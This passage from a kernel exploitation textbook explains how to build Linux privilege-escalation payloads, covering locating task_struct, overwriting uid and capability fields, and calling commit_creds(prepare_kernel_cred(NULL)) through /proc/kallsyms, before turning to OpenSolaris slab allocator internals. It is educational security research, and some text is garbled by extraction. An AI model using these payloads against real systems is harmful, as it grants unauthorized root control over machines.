this approach has worked and scaled so well that starting with the 2.6.20 version
of the kernel it has become the way to implement current on x86_32, too. This
is a good example of an exploit design issue. Say we are writing an exploit for a
vulnerability that affects both 2.6.19 and 2.6.20; we need to be careful to use the
“correct”way to reference the structure, and thus we need to correctly check the
underlying kernel at runtime, to avoid a panic.
At this point, you may be wondering: Can we do better and break this depen-
dency? Well, let’s go back to the first stack-based implementation we saw. Using
the stack, we were getting to the thread_info struct. Is this structure still in the
128 CHAPTER 4 The UNIX Family
same place on the stack on x86_64? Digging into the 2.6.20 source proves to be
rewarding:
static inline struct thread_info *current_thread_info(void)
{
struct thread_info *ti;
ti = (void *)(read_pda(kernelstack) + PDA_STACKOFFSET -
THREAD_SIZE);
return ti;
}
/* do not use in interrupt context */
static inline struct thread_info *stack_thread_info(void)
{
struct thread_info *ti;
__asm__("andq %%rsp,%0; ":"=r" (ti) : "0" (~(THREAD_SIZE - 1)));
return ti;
}
Although the preferred way to get to the thread_info struct is still to go
through the per-CPU data structure, stack_thread_info() looks familiar. Indeed,
it is using RSP (as we discussed, the 64-bit “version”of ESP) and it masks away
the same THREAD_SIZE based number of bits. This means we can use the same
approach regardless of the kernel version.
S
TIP
Although the stack-based reference of the pointer is a simple example, there is a good
lesson to learn here. We should always shoot for portability and version independency. The
more variables we eliminate from the exploitation approach, the more reliable our code is
going to be.
We are still left with two more variables to deal with: THREAD_SIZE and the
task_struct offset inside thread_info. Let’s start with THREAD_SIZE.
The Linux kernel mode stack can be of two different sizes. The stack size of
x86_64 kernels is always 8KB (two contiguous 4KB pages) while on x86_32 the
size can be either 4KB or 8KB wide. In other words, we need to be able to deal
with THREAD_SIZE values of either 0x1000 (4KB) or 0x2000 (8KB). Clearly, we
cannot implement this incorrectly or we will end up dereferencing random mem-
ory. What we can do, though, is randomly guess and then look for a way to verify
that we guessed correctly. This is a classic heuristic approach, and we will see
plenty of examples of this in the rest of the book.
S
We do not show examples from other kernels, but at the time of this writing this is true for any
2.6 kernel version.
The Execution Step 129

Since we are looking for thread_info and trying to get to the task_struct,it
is worth it to start looking at those to see if there is some pattern that we can use
as a sentinel value:
struct thread_info {
struct task_struct *task; /* main task structure */
struct exec_domain *exec_domain; /* execution domain */
unsigned long flags; /* low level flags */
__u32 status; /* thread synchronous
flags */
[…]
}
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
struct thread_info *thread_info;
atomic_t usage;
unsigned long flags; /* per process flags, defined below */
unsigned long ptrace;
[…]
}
Interestingly, the thread_info struct holds a pointer to the task_struct as its
first member, followed by another pointer. The task_struct stores the current
state of the process (a predictable value!) and a pointer back to the thread_info.
This is more than enough for a reliable signature. We can start guessing a size
and see if there are two kernel pointers at the guessed address (an unsigned value
that is between the start and end of the kernel virtual address space) and, if so, try
to dereference the first one and read what is there. At this point, we can check if
what’sthereisindeeda0(our process is in a runnable state) and, if we want
to be extra paranoid, we can check if the thread_info member points back to our
original address.
With our heuristics in mind, we need to skim among various releases of the
kernel, checking if the position of the first members inside this structure ever
changed. Note that thanks to our approach, if this is the case, our exploit will just
fail cleanly, thus not panicking the box. With some testing and experience, we
find out that even a simplified heuristic approach works reliably enough:
#define PAGE_SIZE 0x1000
#define PAGE_MASK4k (~(PAGE_SIZE -1))
#define PAGE_MASK8k (~(PAGE_SIZE*2 -1))
/*
* Returns 0 if the stack is invalid, 1 otherwise.
*/
int is_valid_stack(unsigned long test)
{
if (test > 0xc0000000 && test < 0xff000000) { [4]
130 CHAPTER 4 The UNIX Family

long state = *((unsigned long *)test;
if (state == 0) [5]
return 1;
else
return 0;
}
return 0;
}
/*
* Computes the address of the task_struct from the
* address of the kernel stack. Returns NULL on failure.
*/
void *get_task_struct()
{
unsigned long stack,ret,curr4k,curr8k;
int dummy;
stack = (unsigned long)&dummy; [1]
stack4k = stack & PAGE_MASK4K; [2]
stack8k = stack & PAGE_MASK8K; [3]
#ifdef __x86_64__
ret = *((unsigned long *)stack8k);
#else // x86_32
ret = *((unsigned long*)stack4k);
if(!is_valid_stack(ret)) {
ret = *((unsigned long*)stack8k);
if (!is_valid_stack(ret))
return NULL;
}
#endif
return (void*)ret;
}
This code is meant to be an exploit payload, and so will be executed once we
successfully hijack the kernel execution flow. In other words, this code runs with
kernel privileges and, more important in this case, within the process’skernel
stack. At [1], get_task_struct() gets the current kernel mode stack value by
declaring a local dummy variable and reading back its address (local variables are
saved on the stack). At [2] and [3], we compute the candidate address of the
thread_info struct for both the 4KB and the 8KB THREAD_SIZE scenario. As we
said, on x86_64, THREAD_SIZE is always 8KB, and so we fix that at compilation
time. For the x86_32 case, we start guessing for a 4KB scenario.
Inside is_valid_stack() we implement our heuristic. At [4], we base our
check on the fact that the Linux kernel on x86_32 machines is mapped from
The Execution Step 131

0xC0000000 up to higher addresses (note that we avoid checking for small
negative values, stopping at 0xFF000000, which improves the odds of not hitting
a spurious value on the stack); and at [5], we dereference the pointer and see if
the first field of the expected task_struct holds the value 0. If we guessed incor-
rectly, we try with an 8KB stack. If this guess proves to be incorrect as well, we
just return NULL, since it is unsafe to proceed.
At this point, we have a way to locate the task_struct that works on both
x86_32 and x86_64 kernels. It is now time to see what we can do with it. Let’s
start by taking a closer look at the task_struct struct:
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
struct thread_info *thread_info;
atomic_t usage;
unsigned long flags; /* per process flags, defined below */
unsigned long ptrace;
[…]
/* process credentials */
uid_t uid,euid,suid,fsuid;
gid_t gid,egid,sgid,fsgid;
struct group_info *group_info;
kernel_cap_t cap_effective, cap_inheritable, cap_permitted;
unsigned keep_capabilities:1;
The variables under the process credentials comment are clearly our target.
Thinking back to our earlier getuid() implementation, current->uid is exactly
what was accessed to return the process’s user ID. If we change this value to 0
(superuser/root), we can expect to get full control over the machine. But how can
we locate it from within our shellcode? In other words, how can we reliably
know where to write our 0s?
The first option that comes to the mind is to just use a hardcoded offset, and a
quick disassembly of the getuid() implementation (or any other way to check the
size and offsets of the structure, paper and pencil included) would give us the
exact value.
Unfortunately, this approach has a drawback. We count on the position and
type of all the members placed before our target in the task_struct to not change
over time. Although this assumption can be fine for a narrowly aimed exploit
(e.g., code designed to target a specific version of the kernel or a specific distribu-
tion), or can be considered somewhat safer on other UNIX variants (which tend to
change at a slower pace than Linux), in the constantly evolving Linux world it is
not enough. Once again, we need to find some kind of heuristic that will let us
identify the correct memory location to set to 0. Luckily, this turns out to be
pretty easy.
The variables we are interested in (uid,euid,suid, etc.) are stored next to
each other and their content is predictable. In fact, we know the uid/gid we are
132 CHAPTER 4 The UNIX Family

executing from: it is simply the one returned from getuid()/getgid(). The code
to find the correct offset looks like this:
uid = getuid();
[…]
uid_t *cred = get_task_struct();
if (cred == NULL)
return;
for (i = 0; i < 0x1000-0x20; i++) {
if (cred[0] == uid && cred[1] == uid
&& cred[2] == uid && cred[3] == uid) {
cred[0] = cred[1] = cred[2] = cred[3] = 0;
cred[4] = cred[5] = cred[6] = cred[7] = 0;
break;
}
cred++;
}
We have already seen get_task_struct() and here we see it applied. Once
we have found a valid task_struct pointer we start scanning for a sequence of
four consecutive uid values in memory. We make sure we proceed for a little less
than one physical page (0x1000 –0x20) so that if we don’t find the specific pat-
tern we’re looking for we don’t risk accessing potentially unmapped memory.
Once we have found the pattern, we simply set all the uid/gid/etc. members to 0.
Since this code is meant to be an exploit payload, we cannot execute a system
call from within it. As we have shown, the uid variable needs to be filled some-
where else (e.g., at the start of the exploit code).
If we use this payload on various systems, we see that it works just fine. We
get our root privileges and we can enjoy full control over the operating system.
On some other systems, though, despite getting UID = 0, we are still limited as
to the number of tasks we can perform because certain capabilities can be used to
further restrict users’privileges (including root).
Linux (POSIX) capabilities are one way to apply the privilege separation prin-
ciple. As we mentioned in Chapter 1, root privileges are divided into different
groups that can be individually assigned. In the world of OpenSolaris and other
UNIX derivatives, privileges is the word used to identify much the same concept.
There are three variables of type kernel_cap_t in the task_struct:
cap_effective,cap_inheritable,andcap_permitted. In a nutshell, effective
capabilities are those that the process currently has, permitted capabilities are
those that the process is allowed to set itself, and inheritable capabilities are those
that a spawned child of our process should be allowed to receive. These variables
are just a bit field of the assigned privileges.
typedef struct kernel_cap_struct {
__u32 cap[_KERNEL_CAPABILITY_U32S];
} kernel_cap_t;
The Execution Step 133

A1in the bit field means the associated privilege is set, while a 0means it is
not. It is easy to see that by setting all the fields to 1for the root user and all of
them to 0for all the other users we have the traditional, simple, user ID-based
(root with full privileges vs. rest of the world) model.
At the time of this writing, the only two possible sizes for the cap array are 1
and 2, which means that either a 32-bit or a 64-bit value is used to store the bit
mask. There is actually more theory associated with capabilities/privileges, but
since we are playing the bad guys here, we care only about getting all the privi-
leges: setting all these bit fields to 1inside our payload will do it. Practically, all
we really need is the cap_effective field, but overwriting the others is not a
huge deal. A naïve approach is just to skip the group_info pointer and blindly set
the values that follow to 0xFFFFFFFF:
{
cred[0] = cred[1] = cred[2] = cred[3] = 0;
cred[4] = cred[5] = cred[6] = cred[7] = 0;
cred = (uint32_t *) ((cred + 8) + (sizeof(void *)/4)); [1]
cred[0] = cred[1] = cred[2] = 0xFFFFFFFFU; [2]
break;
}
The bold code is added to the example code we saw before. At [1], we just skip
the pointer sizeof(void *) will yield either 4 on 32-bit or 8 on 64-bit machines),
and then at [2], we set the next three 32-bit values to 0xFFFFFFFF. We are playing
it safe here. We are either overwriting the three sets (if 32-bit masks are used) or (if
64-bit masks are used) just entirely the first set (cap_effective) and the lower part
of the second (cap_permitted). In both cases, we reach our goal of raising our
effective set.
As usual, there is room for improvement. For example, we can infer the size
of the capabilities set by checking the output of /proc/self/status (a 64-bit mask in
this case):
luser@linuxbox$ cat /proc/self/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: fffffffffffffeff
luser@linuxbox$
Alternatively, we can use the user-land size of cap_t from sys/capability.h.
However, this requires us to compile the source code on the local machine, some-
thing that we might not want to do. We already have conditional compilation for
32- or 64-bit, so we may also not want to explode the versions matrix. However,
another option is available that may enable us to do even better and find a heuris-
tic that would also let us get rid of that annoying static relative offset to jump
over this group_info pointer.
134 CHAPTER 4 The UNIX Family

We can start from an obvious observation: We always know the value of
our capability set, either via /proc/self/status or by using the exported interfaces
(capget()/capset(), now deprecated in favor of cap_ get_proc()/cap_set_ proc());
in addition, we can assume it to be 0in the vast majority of cases. We can use that as
our sentinel value. In other words, right after setting all the uid/gid values, we can
start changing the first nconsecutive values that are equal to zero to 0xFFFFFFFF,
andbesurethatthesearethevariablesweare interested in. Coincidentally, this
approach makes our payload portable to 2.4 kernels.
The World Post-2.6.29
Starting with Version 2.6.29, the kernel introduces a new concept called
credential records. Basically, all process credentials have been pulled out of the
task structure and into a separate structure. This is in line with the way other
UNIX derivatives (e.g., FreeBSD’sucred struct and OpenSolaris’scred struct) are
implemented. The result on Linux is the cred struct:
struct cred {
[…]
uid_t uid; /* real UID of the task */
gid_t gid; /* real GID of the task */
uid_t suid; /* saved UID of the task */
gid_t sgid; /* saved GID of the task */
uid_t euid; /* effective UID of the task */
[…]
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
[…]
This struct holds, among other things, the effective filesystem user and group
IDs, the list of group memberships, the effective capabilities, and a handful of
other information. The task_struct struct now includes pointers to this new
structure:
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
struct thread_info *thread_info;
[…]
/* process credentials */
const struct cred *real_cred;
const struct cred *cred;
This change presents a new challenge. As in the previous section, we do not want
to rely on a fixed offset, since the task_struct layout may change between dif-
ferent kernel releases. Also, our heuristic is gone. We no longer have the uid/gid
pattern to look for. We need a new solution.
The Execution Step 135

We can start with a simple observation: The kernel needs a way to allocate
and assign this structure to various processes. Also, external modules will likely
need to be able to do this too, so it’s possible that the APIs to manipulate the
cred struct are exported (a list of prototypes can be found in include/linux/cred.h).
Linux and all UNIX derivatives export to user land a table of all the kernel sym-
bols and allow nonprivileged users to query it. In the case of Linux, this comes in
the form of a simple text file, /proc/kallsyms, which we can parse in search of a
specific symbol. As we said, at the time of this writing, this file is accessible by
default via any process on nearly any major distribution kernel, so it is quite viable.
Beware that some hardened environments (e.g., grsecurity) prevent users from
accessing this little treasure trove of information.
luser@linuxbox$ cat /proc/kallsyms | grep 'prepare_creds\|commit_creds'
ffffffff8107ee80 T prepare_creds
ffffffff8107f270 T commit_creds
ffffffff812206d0 T security_prepare_creds
ffffffff812206f0 T security_commit_creds
[…]
Given this output, the code inside our payload to locate a specific symbol can be
as follows:
static unsigned long kallsym_getaddr(const char *str)
{
FILE *stream;
char fbuf[256];
char addr[32];
stream = fopen("/proc/kallsyms", "r");
if(stream < 0)
__fatal_errno("open: kallsyms");
memset(fbuf, 0x00, sizeof(fbuf));
while(fgets(fbuf, 256, stream) != NULL)
{
char *p = fbuf;
char *a = addr;
if (strlen(fbuf) == 0)
continue;
memset(addr, 0x00, sizeof(addr));
fbuf[strlen(fbuf)-1] = '\0';
while(*p != ' ')
*a++ = *p++;
p+=3;
if(!strcmp(p, str))
return strtoul(addr, NULL, 16);
}
return 0;
}
136 CHAPTER 4 The UNIX Family

Given the cred struct, there are a few ways to achieve our goal of raising our
privileges. In this case, we’ll stick with the cleaner (and somewhat easier) way.
We chain calls to the prepare_kernel_cred() and commit_creds() functions.
The prepare_kernel_cred() function creates a new, fresh credential structure
and, if passed a NULL value as its argument, among the other things, sets all the
uid/gid fields to 0and all the capability bit fields to 1. In other words, if passed
NULL as a parameter, prepare_kernel_cred() creates a privileged and nonres-
tricted cred struct.Thecommit_creds() function instead installs new credentials
on the current task. This approach was first used by spender in the exploits of his
Enlightenment framework.
T
Putting it all together, the following simple code can
be used to escalate privileges on post-2.6.29 kernels:
#ifdef __x86_64__
int (*commit_creds)(void *);
void* (* prepare_kernel_cred)(void *);
#else
int __attribute__((regparm(3)))
(*commit_creds)(void *);
void* __attribute__((regparm(3)))
(*prepare_kernel_cred)(void *);
#endif
[…]
commit_creds = kallsym_getaddr("commit_creds");
prepare_kernel_cred = kallsym_getaddr("prepare_kernel_cred");
if (!commit_creds || !prepare_kernel_cred)
do_pre_2_6_29 = 1;
void overwrite_cred_post_2_6_29()
{
commit_creds(prepare_kernel_cred(NULL));
}
In the preceding code, we used conditional compilation to declare the proto-
type of the functions we intend to use. We did this to reflect the proper calling
convention for the x86_32 architecture (specifying the regparm attribute) or the
x86_64 architecture (where we simply use the default convention). We then used
the kallsym_getaddr() function we introduced earlier to grab the addresses of
both commit_creds() and prepare_kernel_cred(). We also used the outcome of
this process to distinguish between pre-2.6.29 and post-2.6.29 cases. The final
payload then fits in just one line of code, which creates a new privileged creden-
tial record and sets it for the currently running process (our exploit).
T
http://www.grsecurity.net/~spender/enlightenment.tgz.
The Execution Step 137
NOTE
As we mentioned in Chapter 3, the default calling convention between functions in C is governed
by a few simple rules when it comes to parameter passing. On the x86 32-bit architecture the
parameters are pushed into the stack in reverse order, while on x86-64 they are temporarily
moved into a few general-purpose registers. On almost all new Linux x86_32 versions, the kernel
is compiled with the GCC option –regparm=3. This option instructs the compiler to pass the
first three parameters using general-purpose registers (instead of the stack), to increase the
speed of calls among kernel routines. Since our payload calls kernel functions directly, we must
instruct the compiler to generate code using the same convention used by the kernel.
The final code that invokes the correct payload depending on the kernel
implementation simply looks as follows:
void kernel_rise_privileges()
{
if (do_pre_2_6_29)
overwrite_cred_pre_2_6_29();
else
overwrite_cred_post_2_6_29();
}
This represents a very simple conclusion to our long journey through privilege
escalation.
PRACTICAL UNIX EXPLOITATION
Now that we know how to build a working payload it is time to use it. In Chapter 3,
we discussed the general ideas behind various kernel subsystems/scenarios and the
possible exploitation approaches. In this section, we will dig deeper into the imple-
mentation to see how the concepts can be applied and what obstacles we may
encounter. Our main target will be the Linux operating system, but we will occa-
sionally digress to talk about other variants of UNIX (in particular, OpenSolaris).
Kernel Heap Exploitation
Our first exploitation analysis focuses on heap attacks. We’ll cover two main
implementations here:
•The OpenSolaris slab allocator: What better way to start our analysis of heap
attacks than with the operating system that first saw a slab allocator
implemented? Moreover, both the Linux SLAB allocator and the FreeBSD
UMA allocator have been covered extensively in two PHRACK articles,
U,V
U
“Attacking the Core: Kernel Exploitation Notes,”twiz and sgrakkyu, PHRACK 64, www.phrack.
org/issues.html?issue=64&id=6#article.
V
“Exploiting UMA, FreeBSD’s kernel memory allocator,”argp and karl, www.phrack.org/issues.
html?issue=66&id=8#article.
138 CHAPTER 4 The UNIX Family

while little has been said about the OpenSolaris allocator. Although the
exploitation approaches are somewhat similar among these three allocators, the
OpenSolaris slab allocator has some unique features, among them the use of a
Magazine layer (along with per-CPU caches, which today are common to all
slab allocator implementations) to improve allocator scalability. To practically
demonstrate how to target this allocator, we use a dummy vulnerable driver
and a working exploit against it.
•The Linux SLUB allocator: Starting with the 2.6 branch, the Linux kernel
offers the option of choosing among different (logically, mutually exclusive)
heap allocators. Along with the traditional SLAB allocator (the one and only
allocator in the 2.4 kernel), the SLUB, SLOB, and SLQB allocators are also
included. Among those, the SLUB allocator has received the widest adoption
and is now the default on various Linux distributions. Since Linux is our
target of choice in this chapter, the SLUB implementation is worth a look. We
will accompany our analysis following the development of an exploit for a
real vulnerability, the CVE-2009-1046
W
set_selection() memory corruption
issue. The SLUB allocator will be a protagonist again in Chapter 8, which
presents a reliable and one-shot remote exploit targeting a remote SCTP
vulnerability.
Attacking the OpenSolaris Slab Allocator
In this section, we will evaluate the OpenSolaris slab allocator and present techniques
to successfully turn heap vulnerabilities (and overflows in particular) into reliable
exploits. As a complete analysis of the implementation of the OpenSolaris slab
allocator is beyond the scope of this book, here we will focus only on the details that
are relevant to our exploit development. If interested, the allocator is described in
depth in Bonwick’spapers
X,Y
andintheSolaris Internals book (Mauro, J., and
McDougall, R. 2006. Solaris Internals, Second Edition (Prentice Hall PTR)). The
code of the slab allocator is pretty much self-contained in usr/src/uts/vm/kmem.c.
Mandatory Concepts
Not surprisingly, much of our discussion in Chapter 3 applies to the OpenSolaris
slab allocator. One or more contiguous pages form a slab, which is then divided
W
CVE-2009-1046 set_selection() memory corruption, http://cve.mitre.org/cgi-bin/cvename.
cgi?name=CVE-2009-1046.
X
Bonwick, J. 1994. “The slab allocator: an object-caching kernel memory allocator.”In
Proceedings of the USENIX Summer 1994 Technical Conference on USENIX Summer 1994
Technical Conference - Volume 1 (Boston, June 6–10, 1994). USENIX Association, Berkeley, CA.
Y
Bonwick, J. and Adams, J. 2001. “Magazines and vmem: extending the slab allocator to many
CPUs and arbitrary resources.”In Proceedings of the General Track: 2002 USENIX Annual
Technical Conference (June 25–30, 2001). Y. Park, Ed. USENIX Association, Berkeley, CA,
15–33.
Practical UNIX Exploitation 139

into objects of equally sized chunks. If you prefer to think in terms of C code, objects
are simply C structs, some of whose members might be preinitialized by specific
cache constructor and destructor functions. Slabs contain only a single type of object,
and those that share the same type are grouped together into a cache. Device drivers
and kernel subsystems create caches to manage frequently used objects:
static struct kmem_cache *cred_cache;
static size_t crsize = 0;
void
cred_init(void)
{
[…]
crsize = sizeof (cred_t);
[…]
cred_cache = kmem_cache_create("cred_cache", crsize, 0,
NULL, NULL, NULL, NULL, NULL, 0);
[…]
}
The preceding example comes from the credential subsystem, which is respon-
sible for creating cred_t objects that keep track of the privileges associated with a
given process. We can use the kstat command to grab information about the
cred_cache:
osol-box$ kstat -n cred_cache
module: unix instance: 0
name: cred_cache class: kmem_cache
align 8
alloc 441597
alloc_fail 0
buf_avail 100
buf_constructed 83
buf_inuse 148
buf_max 248
buf_size 128
buf_total 248
[…]
empty_magazines 3
free 441498
full_magazines 5
slab_alloc 252
slab_create 8
slab_destroy 0
slab_free 21
slab_size 4096
As we can see, the kstat command provides us with a lot of information
and can be run with user privileges. This is of vital importance during exploit
140 CHAPTER 4 The UNIX Family

development to keep track of the state of the slab allocator. In the preceding
examples, eight slabs (slab_create) were created for the cred_cache cache, for a
total of 248 available objects (buf_total). We will come back to the meaning
and importance of other kstat-exported values later in this section.
Slabs are represented by a kmem_slab_t structure, which is kept either at the
end of the slab (if the objects are smaller than 1/8 of a page) or “off the slab”and
linked by a pointer. In the former case (as we will discuss later in this section and
as we already mentioned in Chapter 3), this controlling structure can become an
exploitation vector:
typedef struct kmem_slab {
struct kmem_cache *slab_cache; /* controlling cache */
void *slab_base; /* base of allocated memory */
avl_node_t slab_link; /* slab linkage */
struct kmem_bufctl *slab_head; /* first free buffer */
long slab_refcnt; /* outstanding allocations */
long slab_chunks; /* chunks (bufs) in this slab */
uint32_t slab_stuck_offset; /* unmoved buffer offset */
uint16_t slab_later_count; /* cf KMEM_CBRC_LATER */
uint16_t slab_flags; /* bits to mark the slab */
} kmem_slab_t;
Tag information is associated with each object in the slab. The structure hold-
ing the tag information is called kmem_bufctl and is meaningful primarily when
the object is free. In fact, in such cases, it is used to link the object in the free list
of available objects. In practice, each free object holds the information necessary
to locate the next free object, while the slab controlling structure, kmem_slab_t,
holds the address of the first available object in the slab. This design is immedi-
ately clear by checking the code responsible for the allocation of a new slab:
typedef struct kmem_bufctl {
struct kmem_bufctl *bc_next; /* next bufctl struct */
void *bc_addr; /* address of buffer */
struct kmem_slab *bc_slab; /* controlling slab */
} kmem_bufctl_t;
slab = vmem_alloc(vmp, slabsize, kmflag & KM_VMFLAGS);
[…]
sp->slab_head = NULL;
sp->slab_base = buf = slab + color;
[…]
chunks = (slabsize - sizeof (kmem_slab_t) - color) / chunksize;
[…]
while (chunks-- != 0) {
if (cache_flags & KMF_HASH) {
[…]
} else {
bcp = KMEM_BUFCTL(cp, buf);
Practical UNIX Exploitation 141

}
[…]
bcp->bc_next = sp->slab_head;
sp->slab_head = bcp;
buf += chunksize;
}
In the code, bcp is of type kmem_bufctl_t, while sp is of type kmem_slab_t.
KMEM_BUFCTL is a macro for retrieving the kmem_bufctl_t associated with a buffer.
As shown at the end of the code, objects are linked in reverse order, from the
object that is closer to the end of the slab back to the first object in the slab, and
that at the end of the loop, slab_head points to the last buffer in the slab.
Given this premise, we would expect slab allocation to simply work by:
•Getting the pointer to the first free object from kmem_slab_t->slab_head
•Taking this object out from the free list
•Reading the address of the next free object from kmem_bufctl_t->bc_next
•Updating kmem_slab_t->slab_head with the address of the next free object
We would also expect the path to free an object to basically be the reverse
operation: place the object in the free list, update its kmem_bufctl_t->bc_next
with the value of kmem_slab_t->slab_head, and update that with the address of
the freshly freed object. This would also lead to the LIFO property for allocations
(the last freed object is the first one returned on a subsequent allocation), which
we said in Chapter 3 is typical for slab allocators.
Although our hypothesis is fundamentally correct, the OpenSolaris slab alloca-
tor is slightly more complicated than this. Magazines and per-CPU caches are in
fact used to improve the scalability of the allocator. The design and implementa-
tion of magazines and per-CPU caches is extensively described in another
Bonwick paper, “Magazines and Vmem: Extending the Slab Allocator to Many
CPUs and Arbitrary Resources,”so once again, here we will just briefly sum-
marize the concepts relevant to our exploitation aims. Figure 4.2, inspired by
Bonwick’s paper, shows a global picture of the slab allocator.
To better understand Figure 4.2, we need to define what a magazine is.
A magazine is simply a collection of pointers to objects with a counter that keeps
track of how many of those are allocated. An allocation from the magazine returns
the first available free object and marks its slot as empty, while a free to the
magazine places the freed object in the first empty slot. In other words, a maga-
zine behaves like a stack of objects, which means that once again the LIFO
property of the allocator is maintained.
As we can see from Figure 4.2, the slab allocator is composed of various
layers, which are sequentially evaluated during either the object allocation or the
free path. The CPU layer acts as a local cache. If possible, objects are exchanged
back and forth from the magazines associated with each CPU. Since these maga-
zines are private to each CPU, no locking or synchronization is required and each
operation can be run in parallel on different CPUs. Eventually, though, the
142 CHAPTER 4 The UNIX Family

allocator will reach a state where the CPU layer cannot fulfill a kernel path
request. The allocator then turns to the Depot layer to retrieve either a full maga-
zine (if an allocation is requested) or an empty magazine (if a free magazine is
requested).
Z
The Depot layer is basically a reserve of the full and empty magazines, but is
obviously not infinite. If a new object needs to be allocated, but no full maga-
zines exist, the allocation is pushed down to and satisfied by the Slab layer. The
same principle applies to the free path, with the difference that, if possible,
Magazine layer (constructed)
Slab layer (unconstructed) CPU layer
Depot
cache_cpu (0)
Full
magazines
cache_cpu (1)
Loaded
(4 round)
cache_cpu (NCPU-1)
Previous
(full)
Loaded
(5 round) Previous
(empty)
Loaded
(3 round) Previous
(full)
Empty
magazines
Slab list
bufctl
One or more pages from cache’s vmem source
Vmem Arena
bufctl bufctl
Slab
Color Buffer BufferBuffer
FIGURE 4.2
The OpenSolaris slab allocator.
Z
The “previous”magazine at the CPU layer is an optimization to this approach. Since it will always
be either full or empty, it is kept there and swapped with the current one in case it could fulfill the
request. The current OpenSolaris implementation keeps three magazines at the CPU layer: a full
one, an empty one, and a partially used (current) one.
Practical UNIX Exploitation 143
a new empty magazine is allocated to store the freed object. This is an important
characteristic of the slab allocator (which proves mandatory for correct exploita-
tion). Full magazines are never allocated; they just generate as a consequence of
the normal behavior of the allocator. In other words, when no full magazines are
available, the Slab layer satisfies the allocation. Figure 4.3 summarizes the two
algorithms.
A CPU, Depot, and Slab layer exists for each cache in the system. But how
many caches are there? Once again, kstat can give us the answer:
osol-box$ kstat -l -c kmem_cache -s slab_alloc
[…]
unix:0:clnt_clts_endpnt_cache:slab_alloc
unix:0:cred_cache:slab_alloc
unix:0:crypto_session_cache:slab_alloc
unix:0:cyclic_id_cache:slab_alloc
unix:0:dev_info_node_cache:slab_alloc
[…]
unix:0:kmem_alloc_16:slab_alloc
unix:0:kmem_alloc_160:slab_alloc
unix:0:kmem_alloc_1600:slab_alloc
unix:0:kmem_alloc_16384:slab_alloc
unix:0:kmem_alloc_192:slab_alloc
unix:0:kmem_alloc_2048:slab_alloc
unix:0:kmem_alloc_224:slab_alloc
[…]
Is the CPU’s
loaded magazine
empty?
yes
Is the CPU’s
previous
magazine full?
Pop the
top object
and return it
Exchange
loaded
with previous
yes
Does the depot
have any
full magazines
Alloc:
allocate an object
from the Slab layer,
apply its constructor,
and return it
Return
previous
to depot,
move loaded
to previous,
load the
full magazine
Alloc
yes
not
not not
yes
yes
Does the depot
have any
empty magazines
Free:
apply the
object’s destructor
and return it
to the Slab layer
Return
previous
to depot,
move loaded
to previous,
load the empty
magazine
Free
yes
not
Is the CPU’s
loaded magazine
full?
Is the CPU’s
previous magazine
empty?
Push the
object on top
and return
Exchange
loaded with
previous
FIGURE 4.3
The alloc and free algorithms.
144 CHAPTER 4 The UNIX Family

As we can see, there are several caches. The end of the reported output is
particularly interesting, since it shows the name of those so-called general-purpose
caches. These caches are the ones that are used each time the kmem_alloc()/kmem_
free() front-end functions are invoked and provide a way to allocate arbitrary
